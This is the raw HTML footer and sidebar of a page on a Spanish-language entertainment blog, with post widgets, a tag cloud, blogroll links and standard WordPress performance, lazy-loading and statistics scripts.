/><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes Barítonos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2014/04/mejores-cantantes-baritonos/" title="Mejores Cantantes Barítonos [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes Barítonos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/11/el-lazarillo-de-tormes-resumen-corto-autor-y-analisis-del-libro/" title="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/11/el-lazarillo-de-tormes-resumen-corto-autor-y-analisis-del-libro/" title="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_3_678 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_678" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e88c8984819c80a8899a848d8b87989a878c9d8b8b8187868d9bc68b8785" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 698075f0c63d9
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109191112","post":"24728","tz":"-5","srv":"www.blogistar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109191112", "24728" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[24728]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
